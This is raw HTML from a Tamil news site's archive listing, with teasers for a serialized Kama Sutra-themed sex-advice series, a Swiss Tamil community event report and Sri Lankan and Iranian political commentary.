                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/05/30" rel="bookmark"><time class="entry-date published" datetime="2018-05-30T19:36:35+02:00">30 May 2018</time><time class="updated" datetime="2018-04-17T19:38:55+02:00">17 April 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/179820/news/179820.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-179814" class="news-article post-179814 post type-post status-publish format-standard hentry category-news category-23 category-14">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" rel="category tag">
                                <span>அவ்வப்போது கிளாமர்</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/179814/news/179814.html" rel="bookmark" title="எட்டு வகையில் இன்பம் எட்டலாம்! வாத்ஸ்யாயனர் காட்டும் இன்ப வழிகாட்டி!… எட்டாவது வழி (உடலுறவில் உச்சம்!! – பகுதி-8)">எட்டு வகையில் இன்பம் எட்டலாம்! வாத்ஸ்யாயனர் காட்டும் இன்ப வழிகாட்டி!… எட்டாவது வழி (உடலுறவில் உச்சம்!! – பகுதி-8)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>எட்டு வகையில் இன்பம் எட்டலாம்! வாத்ஸ்யாயனர் காட்டும் இன்ப வழிகாட்டி!… எட்டாவது வழி (உடலுறவில் உச்சம்!! – பகுதி-8) • ஆறாவது வழிகாமம் என்பது மென்மையான இச்சையாக இருந்தாலும், அதைத் தணித்துக்கொள்ள மேற்கொள்ளும் உறவுமுறையில் பலாத்காரமும்...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/05/25" rel="bookmark"><time class="entry-date published" datetime="2018-05-25T19:29:27+02:00">25 May 2018</time><time class="updated" datetime="2018-04-17T19:35:09+02:00">17 April 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/179814/news/179814.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-179811" class="news-article post-179811 post type-post status-publish format-standard hentry category-news category-23 category-14 tag-featured">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" rel="category tag">
                                <span>அவ்வப்போது கிளாமர்</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/179811/news/179811.html" rel="bookmark" title="இன்பம் எட்டலாம்! : வாத்ஸ்யாயனர் காட்டும் இன்ப வழிகாட்டி! (உடலுறவில் உச்சம்!! – பகுதி-6)">இன்பம் எட்டலாம்! : வாத்ஸ்யாயனர் காட்டும் இன்ப வழிகாட்டி! (உடலுறவில் உச்சம்!! – பகுதி-6)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>எட்டு வகையில் இன்பம் எட்டலாம்! : வாத்ஸ்யாயனர் காட்டும் இன்ப வழிகாட்டி! (உடலுறவில் உச்சம்!! – பகுதி-6) மனிதர்கள் பல்வேறு வகைகளில் இன்பத்தை எதிர்பார்க்கிறார்கள். வாய்க்கு ருசியாகச் சாப்பிட நினைத்து விதவிதமாகச் சாப்பிடுவார்கள்.அதிக விலை கொடுத்து...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/05/16" rel="bookmark"><time class="entry-date published" datetime="2018-05-16T19:22:39+02:00">16 May 2018</time><time class="updated" datetime="2018-04-20T07:56:08+02:00">20 April 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/179811/news/179811.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-179806" class="news-article post-179806 post type-post status-publish format-standard hentry category-news category-23 category-14 tag-featured">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" rel="category tag">
                                <span>அவ்வப்போது கிளாமர்</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/179806/news/179806.html" rel="bookmark" title="உடலுறவில் இன்பம் பெறுவதில், மூன்று வகையான பிரிவினர்!! (உடலுறவில் உச்சம்!! – பகுதி-5)">உடலுறவில் இன்பம் பெறுவதில், மூன்று வகையான பிரிவினர்!! (உடலுறவில் உச்சம்!! – பகுதி-5)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>வாத்ஸ்யாயனர் காட்டும் இன்ப வழிகாட்டி! : உடலுறவில் இன்பம் பெறுவதில் மூன்று வகையான பிரிவினர்!! (உடலுறவில் உச்சம்!! – பகுதி-5) • கலவியின் ஆரம்பம் முதல் இறுதி வரை பெண்ணுக்கு இன்பம் நீடிக்கிறது• கலவி நேரமே இன்பத்தை...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/04/20" rel="bookmark"><time class="entry-date published" datetime="2018-04-20T22:20:10+02:00">20 April 2018</time><time class="updated" datetime="2018-04-20T20:33:15+02:00">20 April 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/179806/news/179806.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-179803" class="news-article post-179803 post type-post status-publish format-standard hentry category-news category-23 category-14 tag-featured">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" rel="category tag">
                                <span>அவ்வப்போது கிளாமர்</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/179803/news/179803.html" rel="bookmark" title="வாத்ஸ்யாயனர் காட்டும் இன்ப வழிகாட்டி! (உடலுறவில் உச்சம்!! – பகுதி-4)">வாத்ஸ்யாயனர் காட்டும் இன்ப வழிகாட்டி! (உடலுறவில் உச்சம்!! – பகுதி-4)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>வாத்ஸ்யாயனர் காட்டும் இன்ப வழிகாட்டி! (உடலுறவில் உச்சம்!! – பகுதி-4)  கணிதம், அறிவியல் பாடம் படித்தவர்களுக்கு சூத்திரம் அதாவது ஈக்குவேசன் என்பதன் மதிப்பு தெரியும். எந்த பொருளுடன் எதைச் சேர்த்தால், எது கிடைக்கும் என்பதை மிக...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/04/20" rel="bookmark"><time class="entry-date published" datetime="2018-04-20T21:17:47+02:00">20 April 2018</time><time class="updated" datetime="2018-04-20T20:32:56+02:00">20 April 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/179803/news/179803.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-179799" class="news-article post-179799 post type-post status-publish format-standard hentry category-news category-23 category-14">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" rel="category tag">
                                <span>அவ்வப்போது கிளாமர்</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/179799/news/179799.html" rel="bookmark" title="காமமும், கடவுளும் ஒன்றுதான்! (உடலுறவில் உச்சம்!! – பகுதி-3)">காமமும், கடவுளும் ஒன்றுதான்! (உடலுறவில் உச்சம்!! – பகுதி-3)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>காமமும் கடவுளும் ஒன்றுதான்! (உடலுறவில் உச்சம்!! – பகுதி-3)  ஒரு மனிதருக்கு யாராவது ஒருவர் இறுதிக் காலம் வரையிலும் அன்பாக ஆதரவாக இருந்தால் மட்டுமே வாழ்வு சுகமாக அமையும். மேலும், ஒருவருக்குக் குறிப்பிட்ட ஒரு நபர்...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/04/19" rel="bookmark"><time class="entry-date published" datetime="2018-04-19T20:14:43+02:00">19 April 2018</time><time class="updated" datetime="2018-04-19T18:18:27+02:00">19 April 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/179799/news/179799.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-179795" class="news-article post-179795 post type-post status-publish format-standard hentry category-news category-23 category-14 tag-featured">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" rel="category tag">
                                <span>அவ்வப்போது கிளாமர்</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/179795/news/179795.html" rel="bookmark" title="காமத்தில் இருக்கும் உச்சகட்டத்தை அறிந்து கொள்ளும் ஆர்வம் ஆண்-பெண் இருவருக்கும் உண்டு!! (உடலுறவில் உச்சம்!! – பகுதி-2)">காமத்தில் இருக்கும் உச்சகட்டத்தை அறிந்து கொள்ளும் ஆர்வம் ஆண்-பெண் இருவருக்கும் உண்டு!! (உடலுறவில் உச்சம்!! – பகுதி-2)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>காமத்தில் இருக்கும் உச்சகட்டத்தை அறிந்துகொள்ளும் ஆர்வம் ஆண்-பெண் இருவருக்கும் உண்டு!! (உடலுறவில் உச்சம்!! – பகுதி-2) இன்பம், மனிதர்களின் பிறப்புரிமை!மகாயோகி விசுவாமித்திரர் தன்னை மறந்து, இந்த உலக இன்பங்களை எல்லாம் துறந்து இறைவனை நோக்கி தவம்...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/04/19" rel="bookmark"><time class="entry-date published" datetime="2018-04-19T18:13:11+02:00">19 April 2018</time><time class="updated" datetime="2018-04-19T18:18:07+02:00">19 April 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/179795/news/179795.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-179791" class="news-article post-179791 post type-post status-publish format-standard hentry category-news category-23 category-14 tag-featured">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%ae%bf%e0%ae%a9%e0%ae%a8%e0%af%8d%e0%ae%a4%e0%af%8b%e0%ae%b1%e0%af%81%e0%ae%ae%e0%af%8d-%e0%ae%95%e0%ae%bf%e0%ae%b3%e0%ae%be%e0%ae%ae%e0%ae%b0%e0%af%8d" rel="category tag">
                                <span>அவ்வப்போது கிளாமர்</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/179791/news/179791.html" rel="bookmark" title="கலவியில் இன்பம் இல்லையென்றால், மனித குலம் எப்போதே இந்தப் பூமியில் அழிந்து போயிருக்கும்!! (உடலுறவில் உச்சம்!! – பகுதி-1)">கலவியில் இன்பம் இல்லையென்றால், மனித குலம் எப்போதே இந்தப் பூமியில் அழிந்து போயிருக்கும்!! (உடலுறவில் உச்சம்!! – பகுதி-1)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>[caption id=&quot;attachment_179792&quot; align=&quot;alignleft&quot; width=&quot;628&quot;] 0.jpg[/caption]கலவியில் இன்பம் இல்லையென்றால் மனித குலம் எப்போதே இந்தப் பூமியில் அழிந்துபோயிருக்கும்!! (உடலுறவில் உச்சம்!! – பகுதி-1) இன்று வரை செக்ஸ் விஷயத்தில் ஆண்கள் சுயநலம் கொண்டவர்களாகவே இருக்கிறார்கள். தனக்கு...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/04/17" rel="bookmark"><time class="entry-date published" datetime="2018-04-17T19:10:46+02:00">17 April 2018</time><time class="updated" datetime="2018-04-17T19:10:48+02:00">17 April 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/179791/news/179791.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-177980" class="news-article post-177980 post type-post status-publish format-standard hentry category-news category-23 tag-featured">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/177980/news/177980.html" rel="bookmark" title="சுவிஸில் மிக சிறப்பாக நடைபெற்ற, புங்குடுதீவு ஒன்றியத்தின் &#8220;வேரும் விழுதும்&#8221; கலைமாலை நிகழ்வு..! (முழுமையான படங்கள்)">சுவிஸில் மிக சிறப்பாக நடைபெற்ற, புங்குடுதீவு ஒன்றியத்தின் &#8220;வேரும் விழுதும்&#8221; கலைமாலை நிகழ்வு..! (முழுமையான படங்கள்)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>சுவிஸில் மிக சிறப்பாக நடைபெற்ற, புங்குடுதீவு ஒன்றியத்தின் &quot;வேரும் விழுதும்&quot; கலைமாலை நிகழ்வு..! (படங்கள்) சுவிஸ் புங்குடுதீவு மக்கள் விழிப்புணர்வு ஒன்றியத்தின், இருபத்தோராவது ஆண்டு நிறைவை ஒட்டி நடைபெற்ற, &quot;வேரும் விழுதும் 2018&quot; கலைமாலை...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/03/19" rel="bookmark"><time class="entry-date published" datetime="2018-03-19T22:00:09+02:00">19 March 2018</time><time class="updated" datetime="2018-03-19T22:00:15+02:00">19 March 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/177980/news/177980.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-173874" class="news-article post-173874 post type-post status-publish format-standard hentry category-news category-23 category-7">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" rel="category tag">
                                <span>கட்டுரை</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/173874/news/173874.html" rel="bookmark" title="கொடிய ஆயுதங்களோடு வென்றோரும் புனித ஆன்மாக்களோடு தோற்றோரும்..!! (கட்டுரை)">கொடிய ஆயுதங்களோடு வென்றோரும் புனித ஆன்மாக்களோடு தோற்றோரும்..!! (கட்டுரை)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>கடந்த வருட இறுதிப் பகுதியில் முன்னாள் பாதுகாப்பு செயலாளர் கோட்டாபய ராஜபக்ஷ தலைமையில் ‘எலிய’ என்ற சிங்களப் பெயரை உடைய ‘ஒளி மயமான அபிலாஷைகள்’ என்ற தமிழ்க் கருத்து கொண்டதுமான புதிய அமைப்பு உருவாக்கப்பட்டது....</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/01/16" rel="bookmark"><time class="entry-date published" datetime="2018-01-16T18:00:49+02:00">16 January 2018</time><time class="updated" datetime="2018-01-12T17:56:07+02:00">12 January 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/173874/news/173874.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-174190" class="news-article post-174190 post type-post status-publish format-standard hentry category-news category-23 category-7">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" rel="category tag">
                                <span>கட்டுரை</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/174190/news/174190.html" rel="bookmark" title="‘சிறுபான்மைகளை’ ஒதுக்கும் அரசியல்..!! (கட்டுரை)">‘சிறுபான்மைகளை’ ஒதுக்கும் அரசியல்..!! (கட்டுரை)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>இலங்கையின் அரசியல் கலாசாரமென்பது, முற்றுமுழுதாக ஆரோக்கியமான அரசியல் கலாசாரத்தைக் கொண்டது என, யாரும் கூறிவிட முடியாது. நேரடியான இனவாதமும் மதவாதமும் பாலின ஒதுக்குதலும் காணப்படாவிட்டாலும், சுதந்திரம் பெறப்பட்ட பின்னர் நடைபெற்ற ஒவ்வொரு தேர்தலிலும், இவை...</p>
            </div>

            

            <div class="entry-footer">
                <div class="entry-meta">
                    <div class="entry-meta-left"><div class="entry-meta-item entry-meta-avatar"> </div></div><div class="entry-meta-right"><div class="entry-meta-item entry-meta-byline"> <span class="author vcard"><a class="url fn n" href="https://www.nitharsanam.net/author/editor">editor</a></span></div><div class="entry-meta-item entry-meta-date"><span class="posted-on"><a href="https://www.nitharsanam.net/date/2018/01/15" rel="bookmark"><time class="entry-date published" datetime="2018-01-15T18:00:17+02:00">15 January 2018</time><time class="updated" datetime="2018-01-12T17:53:23+02:00">12 January 2018</time></a></span></div></div>                </div>

                <div class="entry-read-more"><a href="https://www.nitharsanam.net/174190/news/174190.html" class="theme-button theme-button-border theme-button-small">Read More</a></div>
            </div>

            
        </div>

    </article>
</div>
<div class="theme-article-area">
    <article id="post-174197" class="news-article post-174197 post type-post status-publish format-standard hentry category-news category-23 category-7">

        
        <div class="post-content">

            <header class="entry-header">

                
                    <div class="entry-meta">

                        <div class="entry-meta-item entry-meta-categories"><span class="cat-links">
                            <a  href="https://www.nitharsanam.net/category/news" rel="category tag">
                                <span>செய்திகள்</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%a4%e0%af%8a%e0%ae%9f%e0%ae%b0%e0%af%8d-%e0%ae%95%e0%ae%9f%e0%af%8d%e0%ae%9f%e0%af%81%e0%ae%b0%e0%af%88" rel="category tag">
                                <span>தொடர் கட்டுரை</span>
                            </a>

                        
                            <a  href="https://www.nitharsanam.net/category/%e0%ae%b5%e0%ae%be%e0%ae%9a%e0%ae%95%e0%ae%b0%e0%af%8d-%e0%ae%86%e0%ae%95%e0%af%8d%e0%ae%95%e0%ae%ae%e0%af%8d" rel="category tag">
                                <span>கட்டுரை</span>
                            </a>

                        </span></div>
                    </div>

                                <h2 class="entry-title">

                    <a href="https://www.nitharsanam.net/174197/news/174197.html" rel="bookmark" title="ஈரான் கிளர்ச்சி: அரங்கேறாத ஆட்டம்..!! (கட்டுரை)">ஈரான் கிளர்ச்சி: அரங்கேறாத ஆட்டம்..!! (கட்டுரை)</a>

                </h2>

            </header>



            <div class="entry-content">
                <p>அரங்கேறுவதற்காகவே ஆட்டங்கள் ஆரம்பிக்கின்றன. ஆனால், ஆட்டங்கள் எல்லாம் அரங்கேறுவதில்லை. ஆட்டங்கள் பலவகை; அதில் அரங்காடிகள் பலவகை. ஆட்டங்கள் அரங்கேறுவது அவ்வளவு இலகல்ல. அதற்கு அரங்காடிகளின் பங்களிப்பு முக்கியம். அரங்காடிகள் இருந்தாலும் ஆட்டம் அரங்கேறும் என்பதற்கான...</p>
            </div>

            

